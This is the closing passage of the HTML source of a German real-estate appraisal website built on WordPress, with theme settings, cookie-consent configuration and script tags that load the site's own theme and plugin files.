et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_5e2866b75de22596ae693b426c8f3790","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=1.0" id="etheme-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/tabs.min.js?ver=1.0" id="etheme-tabs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://kv-immobiliengutachten.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://kv-immobiliengutachten.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://kv-immobiliengutachten.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://kv-immobiliengutachten.de/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://kv-immobiliengutachten.de/impressum/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765977468" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=1.0" id="ajax_search-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.7.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/mobilePanel.min.js?ver=1.0" id="mobile_panel-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/modules/back-top.min.js?ver=1.0" id="back-top-js" defer="defer" data-wp-strategy="defer"></script>
</body>

</html>